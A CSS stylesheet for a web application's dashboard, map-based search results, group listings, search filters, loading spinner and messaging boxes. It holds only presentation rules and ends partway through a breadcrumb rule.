.spacer-group-list {
    background: #e5e5e5;
    height: 1px;
    width: 100%;
}

.panel-box {
    background: #f2f2f2 none repeat scroll 0 0;
    border-color: #d8d8d8;
    border-style: solid;
    border-width: 1px;
    color: #333333;
}

.dashboard .column + .column:last-child, .dashboard .columns + .column:last-child, .dashboard .column + .columns:last-child, .dashboard .columns + .columns:last-child {
    float: left;
}

.map .column + .column:last-child, .map .columns + .column:last-child, .map .column + .columns:last-child, .map .columns + .columns:last-child {
    float: right !important;
}

.dashboard .panel-box .box-group.activeGroup .group-title {
    color: #000;
    font-weight: 600;
}

.dashboard .box-group.activeGroup {
    background: #fff !important;
    transition: ease-in 0.2s all;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
}

form label {
    font-weight: 300;
}

.panel-white {
    background: #fff none repeat scroll 0 0;
    border-color: #d8d8d8;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    padding: 1.25rem 1.25rem 0 1.25rem;
    border-radius: 5px;
}

.avatar-bg-preview {
    background: rgb(241, 246, 252) none repeat scroll 0 0;
}

.row-line {
    display: inline-block;
    margin-bottom: 0;
    width: 100%;
}

.label-in {
    font-family: Raleway, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 40px;
    padding-left: 30px;
    background: rgba(200, 200, 200, 0.1) none repeat scroll 0 0;
}

.summarize {
    background: rgba(215, 215, 215, 0.5);
    padding: 20px 0 0;
}

.block-step {
    background: rgb(27, 163, 247) none repeat scroll 0 0;
    border-radius: 0;
    height: 79px;
    margin-top: 1px;
    padding-bottom: 0;
}

.step-box {
    border: 2px solid #fff;
    border-radius: 50px;
    color: #fff;
    font-size: 19px;
    height: 30px;
    line-height: 22px;
    margin: 12px auto 8px;
    text-align: center;
    width: 30px;
}

.step-box.active {
    background: #fff none repeat scroll 0 0;
    color: #373F65;
}

.step-box-name {
    color: #fff;
    font-size: 14px;
    line-height: 15px;
}

#block-step h3 {
    color: #fff;
    margin-top: 15px;
}

#nearby-box .bg-image h3.bg-title-list {
    color: #fff;
    display: block;
    height: 74px;
    overflow: hidden;
    padding: 0;
    position: relative;
}

#nearby-box .group-list-button {
    /*    position: absolute;
        top: 10px;
        right: 10px;    */
}

#nearby-box p.group-info {
    border-bottom: 1px solid #fff;
    color: #fff;
    font-weight: 300;
    margin-top: 20px;
    padding: 0 11px;
    position: relative;
}

#nearby-box p.group-info-desc {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
    line-height: 14px;
    margin-top: 0;
    max-height: 7em;
    overflow: hidden;
    padding: 10px 20px;
    text-align: center;
}

p.distance {
    color: #fff;
    font-size: 13px;
    margin-left: 20px;
    margin-top: 60px;
}

#info-box {
    border-bottom: 1px solid #e5e5e5;
    margin-top: 20px;
    text-transform: uppercase;
}

#results-col {
    padding-top: 15px;
}

#results-col {
    background: #fff none repeat scroll 0 0;
    height: calc(100% - 128px);
    overflow-x: hidden;
    overflow-y: scroll;
    padding-bottom: 100px;
    /*position: fixed;*/
}

.loader-wrapper {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    height: 100%;
    left: 50%;
    position: fixed;
    top: 330px;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 99;
}

#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 75px;
    height: 75px;
    margin: -25px 0 0 -25px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #fff;
    -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}

#loader2 {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    font-size: 13px;
    margin: 25px 0 0 -55px;
    color: #fff;
}

#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #5E3178;
    -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}

#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #0089E6;
    -webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg); /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg); /* IE 9 */
        transform: rotate(0deg); /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg); /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg); /* IE 9 */
        transform: rotate(360deg); /* Firefox 16+, IE 10+, Opera */
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg); /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg); /* IE 9 */
        transform: rotate(0deg); /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg); /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg); /* IE 9 */
        transform: rotate(360deg); /* Firefox 16+, IE 10+, Opera */
    }
}

.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div {
  /*overflow: hidden !important;*/
}

/* arrow colour */
.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div > div {
  /*background-color: #003366 !important;*/
}

.gm-style .gm-style-iw-t::after {
    background: #0089e6;
    box-shadow: -2px 2px 2px 0 rgba(178,178,178,.4);
    content: "";
    height: 15px;
    left: 0;
    position: absolute;
    top: 0;
    transform: translate(-50%,-60%) rotate(-45deg) !important;
    width: 15px;
}

/* close button */

/*.gm-style > div:first-child > div + div > div:last-child > div > div:last-child {
    background: #dfdfdf none repeat scroll 0 0;
    border: 1px solid #dfdfdf;
    border-radius: 0 0 0 10px;
    display: block;
    height: 30px;
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
}

.gm-style > div:first-child > div + div > div:last-child > div > div:last-child::after {
    color: #777;
    content: "X";
    font-family: Raleway;
    font-size: 19px;
    font-weight: 600;
    line-height: 26px;
    padding: 12px 0 0 8px;
}*/

/*.gm-style > div:first-child > div + div > div:last-child > div > div:last-child*/
#map-canvas > div > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(3) {
    background: #dfdfdf none repeat scroll 0 0 !important;
    border: 1px solid #dfdfdf;
    height: 30px !important;
    right: 0 !important;
    top: 0 !important;
    width: 30px !important;
    display: block !important;
    position: absolute !important;
    border-radius: 0 0 0 10px !important;
}

/*.gm-style > div:first-child > div + div > div:last-child > div > div:last-child::after*/
#map-canvas > div > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(3)::after {
    color: #777 !important;
    content: "X";
    font-size: 20px;
    font-family: Raleway;
    font-weight: 600;
    line-height: 26px !important;
    padding: 12px 0 0 8px !important;
}

/* image icon inside close button */
/*
.gm-style > div:first-child > div + div > div:last-child > div > div:last-child > img
*/
#map-canvas > div > div > div:nth-child(1) > div:nth-child(3) > div:nth-child(2) > div:nth-child(4) > div > div:nth-child(3) > img {
    display: none;
}

/* positioning of infowindow */
.gm-style-iw {
    left: 0 !important;
    overflow: visible !important;
    text-align: center;
    top: -25px !important;
    width: 302px !important;
}

.gm-style-iw > div:first-child {
    width: 250px !important;
}

.text-center {
    text-align: center !important;
}

a.info-button-top {
    background: #e98901 none repeat scroll 0 0 !important;
    color: #fff !important;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.2px;
    padding: 8px 47px 8px 0;
    text-align: right;
    text-transform: uppercase;
    width: 100% !important;
}

a.info-button-top:hover {
    text-decoration: underline;
    transition: all 0.2s ease-in;
}

a.info-button-bottom {
    background: #0089e6 none repeat scroll 0 0;
    border-radius: 0 0 12px 12px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 9px 10px;
    text-align: center;
    width: 100%;
}


h5.info-title {
    font-size: 15px;
    font-weight: 600;
    padding-top: 20px;
}

.info-desc {
    color: #666;
    font-size: 13px;
    text-align: center;
}

a.info-button-bottom:hover {
    text-decoration: underline;
    transition: all 0.2s ease-in;
}

.info-buttons {
    background: #418b8e none repeat scroll 0 0;
    border-radius: 0 0 12px 12px;
    height: 35px;
    left: 0;
    position: absolute;
    width: 100%;
}

.radius-map-button {
    border-radius: 0 0 7px 7px !important;
}

h5.info-title {
    padding-top: 20px;
}

.icon-bubble {
    bottom: -8px;
    height: 99px;
    left: 0;
    position: absolute;
    width: 96px;
    z-index: 9;
}

.icon-bubble img {
    width: 98px;
}

label.radius {
    text-align: right;
}

h6.group-name {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 20px;
    text-transform: uppercase;
}

.button-list {
    margin-top: 67px;
    right: 20px;
}

p.group-address {
    color: #fff;
    font-size: 12px;
    margin-bottom: 0;
}

.border-bottom-result {
    border-bottom: 1px solid #dddddd;
    margin-bottom: 5px;
    min-height: 120px;
    padding-bottom: 0;
    padding-top: 20px;
}

a.group-button {
    border: 1px solid #418b8e;
    border-radius: 7px;
    color: #418b8e;
    display: block;
    font-size: 13px;
    font-weight: 400;
    height: 37px;
    line-height: 14px;
    margin-bottom: 10px;
    margin-top: 10px;
    padding-top: 4px;
    text-align: center;
}

p.group-address {
    color: #fff;
    font-size: 12px;
    margin-bottom: 0;
}

.info-details {
    color: #fff;
    display: block;
    font-size: 9px;
    min-height: 30px;
    position: relative;
}

.icons-box {
    clear: both;
    margin-bottom: 20px;
    min-height: 13px;
}

.ads-list {
    border: 0 none;
    color: #fff;
    padding: 0;
    position: relative;
    text-align: center;
}

.search-results .avatar {
    background-size: cover;
    height: 100px;
    width: 100px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto 10px;
}

.search-results p.location {
    border-bottom: 1px solid #aaa;
    color: rgb(43, 166, 203);
    display: inherit;
    font-size: 12px;
    margin-bottom: 11px;
    text-align: left;
}

.search-results .radius-avatar {
    border-radius: 60px;
    height: 100px;
    margin: 30px auto 10px;
    overflow: hidden;
    width: 100px;
}

.search-results span.categoryTitle {
    color: #373f65;
    font-size: 12px;
    font-weight: 300;
}

.titleRow {
    background: #373f65 none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 3px 15px;
    text-transform: uppercase;
}

div.large-12.columns > div.large-8.columns > span.categoryName,
.search-results span.categoryName {
    color: #373f65;
    font-size: 15px;
    font-weight: 400;
}

.search-results span.categoryTitle {
    font-size: 11px;
    font-weight: 300;
}

.search-results span.addedDate {
    font-family: Lato;
    font-size: 13px;
    font-weight: 400;
    color: #373f65;
}

.spacer-line {
    background: #dddddd none repeat scroll 0 0;
    height: 1px;
    margin: 5px 0;
    width: 100%;
}

p.person {
    color: #000000;
    font-family: Montserrat;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

p.age {
    color: #808080;
    font-family: Montserrat;
    font-size: 11px;
    font-weight: 300;
    margin: 0;
    text-align: center;
    line-height: 12px;
}

p.loc {
    color: #808080;
    font-family: Montserrat;
    font-size: 11px;
    font-weight: 300;
    margin: 0;
    text-align: center;
    line-height: 12px;
}

.desc {
    color: #808080;
    font-family: Montserrat;
    font-size: 14px;
    font-weight: 300;
    padding-right: 0;
    text-align: justify;
}

.spacer-person {
    background: #000 none repeat scroll 0 0;
    height: 1px;
    margin: 0 auto 5px;
    width: 50%;
}

.link-button-offer-left {
    float: left !important;
    /*margin-left: 14px;*/
}

.link-button-offer {
    float: right;
    margin-top: 10px;
}

.link-button-offer a.button {
    border: solid 1px #2196f3;
    color: #2196f3;
    background: transparent;
    font-weight: 400;
    border-radius: 2px;
    padding: 5px 30px;
    font-size: 12px;
    margin-right: 5px;
}

.link-button-offer a.button:hover {
    border: solid 1px #fff;
    color: #fff !important;
    background: #2196f3;
    transition: 0.2s ease-in all;
}

/*.search-results .arrow-right {
    border-style: solid;
    border-width: 0 0 85px 85px;
    float: left;
    height: 0;
    left: 0;
    position: absolute;
    top: 0;
    width: 0;
}

.search-results .arrow-right .title {
    font-size: 12px;
    font-weight: 600;
    left: -81px;
    line-height: 11px;
    position: absolute;
    top: 5px;
    width: 40px;
    z-index: 9;
}*/

#searchForm input[type=radio] {
    display: none;
}

#searchForm input[type=radio] + label {
    -moz-appearance: none;
    background-color: transparent;
    border-color: #007095;
    border-radius: 45px;
    border-style: solid;
    border-width: 0;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: "Raleway", sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: normal;
    padding: 4px 0px;
    position: relative;
    text-align: center;
    text-decoration: none;
    transition: background-color 300ms ease-out 0s;
    width: 130px;
    margin: 0;
}

#searchForm input[type=radio] + label.blue {
    border: solid 1px rgba(43, 166, 203, 1);
    color: rgba(43, 166, 203, 1);
}

#searchForm input[type=radio] + label.yellow {
    border: solid 1px #E1CC28;
    color: #E1CC28;
}

#searchForm input[type=radio] + label.all {
    border: solid 1px #373F64;
    color: #373F64;
}

#searchForm input[type=radio] + label.blue:hover,
#searchForm input[type=radio]:checked + label.blue {
    background-color: rgba(43, 166, 203, 1);
    color: #fff;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

#searchForm input[type=radio] + label.yellow:hover,
#searchForm input[type=radio]:checked + label.yellow {
    background-color: #E1CC28;
    color: #fff;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

}

#searchForm input[type=radio] + label.all:hover,
#searchForm input[type=radio]:checked + label.all {
    background-color: #373F64;
    color: #fff;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

/*#searchForm input[type=radio]:checked + label{
}*/

.ui-slider-horizontal .ui-slider-handle {
    cursor: pointer !important;
    margin-left: -0.6em !important;
    top: -0.8em !important;
}

.ui-slider .ui-slider-handle {
    height: 25px !important;
    line-height: 25px !important;
    font-family: Lato;
    font-size: 12px;
    cursor: pointer;
}

.label-box label {
    color: #808080;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.label-radius {
    color: #808080;
    font-size: 11px;
    letter-spacing: 1px;
    margin-top: 10px;
    text-transform: uppercase;
}

#searchForm .bg-search-box {
    border: solid 1px #ccc;
}

#searchForm #slider-radius.ui-slider.ui-corner-all.ui-slider-horizontal.ui-widget.ui-widget-content {
    height: 8px !important;
    margin-top: 4px !important;
}

.search-box-adv {
    margin-bottom: 0px;
    padding: 0 0 30px;
}

#arrow-top {
    bottom: 20px;
    cursor: pointer;
    position: fixed;
    right: 100px;
}

.padding-top-30 {
    padding-top: 30px;
}

.margin-bottom-0 {
    margin-bottom: 0px !important;
}

.get-number-info a {
    background: #e5e5e5 none repeat scroll 0 0;
    border-radius: 15px;
    color: #000;
    font-family: Lato;
    padding: 3px 15px;
}

.spacer-main-76 {
    height: 76px;
}

.spacer-main-74 {
    height: 64px;
}

a.left-off-canvas-toggle {
    border-bottom: 1px solid #000;
    border-radius: 0 5px 5px 0;
    border-right: 1px solid #000;
    border-top: 1px solid #000;
    overflow: hidden;
    position: fixed;
    top: 100px;
    z-index: 1;
}

.category-b {

}

@media all and (max-width: 1024px) {
    .bg-search-box {
        background-color: rgba(255, 255, 255, 0.3) !important;
    }

    .m-bottom-3 {
        margin-bottom: 3px;
    }

    a.left-off-canvas-toggle {
        display: none;
    }


    .spacer-main-74 {
        height: 97px;
    }

    .menu-category-box {
        margin-top: 56px;
        padding-left: 0px;
    }
}

.bg-dark {

}

.layer-10 {
    z-index: 10;
}

.padding-0 {
    padding-left: 2px;
    padding-right: 2px;
}

.padding-00 {
    padding: 0px;
}

.padding-0-r {
    padding-right: 2px;
}

.padding-0-l {
    padding-left: 2px;
}

.content h4 {
    font-size: 15px;
    text-align: center;
    padding: 10px 0;
}

.font-30 {
    font-size: 30px;
}

.back-button {
    background-color: #555 !important;
}

.back-button:hover {
    background-color: #444 !important;
}

.input-align-left.special-input textarea,
.input-align-left.special-input input {
    text-align: left !important;
}

span.info-profile {
    font-size: 8px;
    line-height: 10px;
}

.info-ico-form {
    font-size: 20px;
    left: 5px;
    position: absolute;
    top: 6px;
    z-index: 1;
}

.info-ico-form .fa {
    color: #ccc;
}

.login-box .avatar {
    background-position: center center;
    background-size: cover;
    height: 100px;
}

.bg-footer-01 {
    background: #f6f6f6 none repeat scroll 0 0;
}

.padding-top-bottom-40 {
    padding: 40px 0;
}

h5.header-front {
    font-size: 14px;
    font-weight: 700;
}

.spacer-line-transparent {
    background: transparent none repeat scroll 0 0;
    height: 2px;
    margin: 5px 0 20px;
    width: 75px;
}

.spacer-line-left {
    background: #c1a389 none repeat scroll 0 0;
    height: 2px;
    margin: 5px 0 20px;
    width: 75px;
}

ul.bottom-menu li {
    line-height: 15px;
}

ul.bottom-menu li a {
    color: #418b8e;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.bg-grey {
    background: #373f65 none repeat scroll 0 0;
}

.color-white a, .color-white {
    color: #fff;
}

.padding-top-bottom-20 {
    padding: 0px 0 20px;
}

.footer-special {
    padding-top: 30px;
}

.uppercase {
    text-transform: uppercase;
}

p.contact-addres a, p.contact-addres {
    color: #418b8e;
    font-size: 11px;
    font-weight: 600;
    line-height: 13px;
    text-transform: uppercase;
}

.newsletter-error {
    color: #ff0000 !important;
}

#messageInfo,
#opinionInfo {
    color: #418b8e;
    font-size: 12px;
    font-style: italic;
}

.newsletter-confirm {
    color: #418b8e;
    font-size: 12px;
    font-style: italic;
    text-align: center;
}

.menu-dashboard .radius-avatar {
    border-radius: 60px;
    height: 50px;
    margin: 12px auto 0;
    overflow: hidden;
    padding-top: 0;
    width: 50px;
}

.menu-dashboard .avatar {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 50px;
    margin: 0 auto 10px;
    width: 50px;
}

.menu-name-user {
    float: left;
    margin-top: -12px;
    padding-right: 20px;
}

.line-39 {
    line-height: 39px;
}

.text-lowercase {
    text-transform: lowercase !important;
}

.spacer-0 {
    margin: 0 !important;
}

.frame-box {

}

.search-input-button {
    border-radius: 0 5px 5px 0;
    height: 40px;
    margin-left: -8px;
    width: 100%;
}

.scroll-top .menu-dashboard .avatar {
    height: 28px;
    width: 28px;
}

.scroll-top .menu-dashboard .radius-avatar {
    height: 28px;
    width: 28px;
}

ul.right li a.button.scroll-top-line {
    line-height: 17px !important;
}

/*#results-col {
    padding-top: 15px;
}*/
/*#resultsList {
    padding-top: 110px;
}*/

#results-col {
    background: #fff none repeat scroll 0 0;
    height: calc(100% - 177px);
    overflow-x: hidden;
    overflow-y: scroll;
    padding-bottom: 100px;
    position: fixed;
}

.border-bottom-result-hover {
    background: #eeefef none repeat scroll 0 0;
    transition: ease-in all 0.2s;
}

.overlay-list {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.border-bottom-result-hover .overlay-list {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    border: 1px solid #dedede;
}

.border-bottom-result-hover .overlay-list p.group-address,
.border-bottom-result-hover .overlay-list h6.group-name {
    color: #000;
}

.box-search {
    background: #fff none repeat scroll 0 0;
    display: contents;
    position: fixed;
    z-index: 9999;
}

a.text-button {
    color: #a9bde0;
    text-transform: lowercase;
    font-size: 11px;
    padding-left: 5px;
    letter-spacing: 1px;
}

a.text-button:hover {
    text-decoration: underline;
}

.row-special-box {
    max-width: 100% !important;
}

.my-groups {
    border-top: solid 1px #dedede;
}

.box-profile {

}

.box-profile .radius-avatar {
    border-radius: 60px;
    height: 50px;
    margin-left: 10px;
    overflow: hidden;
    padding-top: 0;
    width: 50px;
}

.box-profile .avatar {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 50px;
    margin: 0 auto 10px;
    width: 50px;
}

.box-profile-left .group-title {
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    line-height: 13px;
    margin-bottom: 0;
    margin-top: 12px;
    text-align: left;
    text-transform: uppercase;
}

.box-profile-left .group-subtitle {
    color: #fff;
    font-size: 11px;
    letter-spacing: 1px;
    padding-left: 5px;
    text-transform: lowercase;
}

.left-box-user .box-group-profile {
    background: #1cc1fb none repeat scroll 0 0;
    border: 1px solid #fff;
    padding: 17px 0;
    margin-bottom: 0;
    height: 81px;
}

@media all and (min-width: 1024px) {
    .left-line-spacer {
        border-left: 3px solid #f1712a;
    }

    .bottom-line-spacer {
        border-bottom: 3px solid #f1712a;
        width: 10%;
        margin: 30px auto 0px;
    }
}

.map-results .column + .column:last-child, .map-results .columns + .column:last-child, .map-results .column + .columns:last-child, .map-results .columns + .columns:last-child {
    float: right;
}

.bg-title a {
    color: #fff;
}

.bg-grey {
    /*background: rgba(235, 235, 235, 0.5) !important;*/
    background: #373f65 !important;
}

a.title-ads-button {
    font-weight: 600;
}

.subtitle {
    color: #999;
    font-size: 12px;
    padding-left: 3px;
    font-weight: 300;
}

.infotitle {
    color: #999;
    font-size: 12px;
    padding-left: 3px;
    font-weight: 300;
}

.f600 {
    font-weight: 600 !important;
}

.arrow-right-in {
    border-color: transparent green;
    border-style: solid;
    border-width: 45px 0 45px 148px;
    float: left;
    height: 0;
    left: 0;
    position: absolute;
    top: 0;
    width: 0;
}

.arrow-right-in.yellow {
    border-left-color: #e1cc28;
}

.arrow-right-in.blue {
    border-left-color: rgba(43, 166, 203, 1);
}

.arrow-right-in.green {
    border-left-color: green;
}

.arrow-right-in.brown {
    border-left-color: brown;
}

.arrow-right-in .title {
    font-size: 13px;
    font-weight: 600;
    left: -130px;
    line-height: 11px;
    position: absolute;
    top: -6px;
    width: 40px;
    z-index: 9;
}

.border-left {
    border-left: solid 1px #dedede;
}

.black {
    color: #000 !important;
}

.box-group-profile {
    border: 1px solid #f1f6fc;
    margin-bottom: 0;
    padding: 10px 0;
}

.information-box-small-check p {
    color: #000;
    font-size: 12px;
    font-weight: 600;
    line-height: 15px;
    text-align: center;
    margin-bottom: 0px;
}

.line-37 {
    line-height: 37px;
}

p.black {
    color: #000 !important;
}

.transparent {
    background: transparent !important;
}

.margin-top-5 {
    margin-top: 5px !important;
}

@media all and (min-width: 1024px) {
    .non-padding-right {
        padding-right: 0px !important;
    }
}

.user-message-box,
.active-box {
    background: rgb(247, 250, 255) none repeat scroll 0 0;
}

.box-active-message:hover {
    cursor: pointer;
    background: rgb(247, 250, 255) none repeat scroll 0 0
}

.user-message-box {
    margin-bottom: 7px;
    padding: 5px 0;
}

.user-message-box p {
    font-size: 13px;
    font-style: italic;
    padding: 0 18px;
}

.person-answer {
    color: #7b96c4;
    font-size: 14px;
    font-weight: 600;
    margin-top: 0;
    border-bottom: solid 1px;
    padding: 0 15px;
}

.person-answer span.addedDate {
    font-family: Lato;
    font-size: 10px;
}

.user-message-box.right-border-message {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    border: medium none background;
    border-radius: 15px 25px 0;
}

.user-message-box.left-border-message {
    border-radius: 25px 15px 25px 0;
}

.message-box-store {
    margin: 0 5px !important;
}

a.menu-green-button {
    background: #3dcb35 none repeat scroll 0 0;
    font-weight: 600;
    letter-spacing: 0.5px;
}

.specialist-title h4 {
    color: #000;
    font-size: 18px;
    font-weight: 600;
    line-height: 13px;
    margin-bottom: 30px;
    margin-top: 20px;
}

.specialist-intro p {
    font-size: 14px;
    color: #000;
    font-weight: 400;
    margin: 0;
    padding: 0;
    line-height: 18px;
}

ul.list-of-specialist-special {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-left: 10px;
}

ul.list-of-specialist-special li {
    font-size: 13px;
    color: #000;
    font-weight: 300;
}

h4.modalTitle {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    line-height: 13px;
    margin-top: 6px;
    text-align: left;
    padding-bottom: 5px;
}

.category-size-modal {
    border: 1px solid #e5e5e5;
    color: #000;
    font-size: 12px;
    height: 100px;
    margin-bottom: 1.56rem;
    /* width: 100%; */
}

.category-size-modal a {
    color: #000;
    display: block;
    font-family: "Raleway", sans-serif;
    font-size: 13px;
    font-weight: 600;
    height: 100%;
    line-height: 12px;
    text-transform: uppercase;
    padding: 20px 0;
}

.category-size-modal:hover,
.category-size-modal:hover i,
.category-size-modal:hover a {
    background: #000;
    border-color: #fff;
    color: #fff !important;
    transition: ease-in 0.2s all;
}

.list-row {
    background: #F9F9F9;
}

.list {
    padding-top: 10px;
}

.content hr {
    margin-bottom: 0px;
}

a.list-button:hover .list-row,
a.list-button:hover {
    background: #E9E9E9 !important;
    transition: ease-in 0.2s all;
}

span.tiny-text {
    font-weight: 400 !important;
}

.message-box-info {
    position: fixed;
    bottom: 30px;
    right: 0px;
    border: solid 2px #fff;
    background: #3dcb35;
    color: #fff;
    font-size: 17px;
    padding: 7px 13px;
    z-index: 99999;
}

p.info-text {
    font-size: 12px;
    text-align: center;
}

h5.type-name {
    color: #000;
    font-size: 11px;
    padding-left: 5px;
    letter-spacing: 1px;
    font-weight: 600;
    margin-bottom: 0;
    text-align: right;
    text-transform: lowercase;
}

.menu-ico-box {
    float: right;
    margin: 0;
    z-index: 100;
    padding: 0px 13px;
    line-height: 12px;
    font-family: 'Raleway', sans-serif;
    margin-top: 2px;
    font-size: 11px !important;
}

i.ico-manage:hover {
    cursor: pointer;
}

/*.box-group:hover .menu-ico-box,
.box-group.active .menu-ico-box {
    background: rgb(244, 249, 255) none repeat scroll 0 0;
    padding: 0 13px;
}*/

a.manage-link {
    display: block;
}

i.ico-manage {
    font-size: 12px !important;
}

.f-dropdown.content {
    border: solid 1px #cccccc;
}

span.manage-box {
    color: #000;
    font-size: 9px;
    letter-spacing: 1px;
    font-weight: 600;
    margin-bottom: 0;
    text-transform: lowercase;
    cursor: pointer;
}

.file-upload {
    position: relative;
    display: inline-block;
}

.file-upload__label {
    display: block;
    padding: 1em 2em;
    color: #fff;
    background: #222;
    border-radius: .4em;
    transition: background .3s;

&
:hover {
    cursor: pointer;
    background: #000;
}

}

.file-upload__input {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    font-size: 1;
    width: 0;
    height: 100%;
    opacity: 0;
}

a.button.transparent.ind {
    background-color: #3dcb35 !important;
    border: solid 1px #3dcb35;
    color: #fff !important;
    font-weight: 400;
    letter-spacing: 2px;
}

a.button.transparent.ind:hover {
    background-color: #B0B1B3 !important;
    color: #000 !important;
    border: solid 1px #000;
    transition: ease-in all 0.2s;
}

.bg-image {
    margin-bottom: 20px;
}

/*.box-post input[type="submit"],*/
/*.box-post a.button-transparent-radius {*/
    /*color: #293b5a;*/
    /*background-color: transparent !important;*/
    /*border-radius: 25px;*/
    /*padding: 6px 25px !important;*/
    /*font-family: Lato;*/
    /*font-weight: 600;*/
    /*font-size: 12px;*/
    /*cursor: pointer;*/
    /*outline: none;*/
/*}*/

@media only screen and (min-width: 40.0625em) {
    .top-bar-section.scroll li:not(.has-form) a:not(.button) {
        line-height: 2.995rem;
        -webkit-transition: ease-in all 0.2s;
        -moz-transition: ease-in all 0.2s;
        -ms-transition: ease-in all 0.2s;
        -o-transition: ease-in all 0.2s;
        transition: ease-in all 0.2s;
    }

    .large-only-text-right {
        text-align: right !important;
    }
}

@media all and (max-width: 40.0624em) {
    .button-small-full {
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
    }

    .titleRow {
        text-align: center;
    }

    .link-button-offer-left {
        width: 100%;
    }

    .clearMessage {
        width: 50%;
    }

    h3.ads-last-h3 {
        font-size: 18px;
        margin-bottom: 0;
        line-height: 22px;
        margin-top: 10px;
    }
}

ul.category-list li {
    line-height: 25px;
}

.category-list-box {
    background: #fff;
    margin-right: 15px;
    padding-left: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
}

ul.category-list li span,
ul.category-list li a {
    font-size: 14px;
    font-weight: 600;
    display: block;
}

span.subcategories {
    font-size: 17px;
    font-weight: 600;
}

.center-box-element {
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%)
}

#categoryBreadcrumbs {
    font-weight: 600;
}

nav.breadcrumb-category {
    color: #fff !important;;
    /*background-color: #ee6e73 !important;;*/
    width: 100% !important;;
    height: 56px !important;;
    line-height: 56px !important;;
    display: block;
    position: relative;
}

nav.breadcrumb-category {
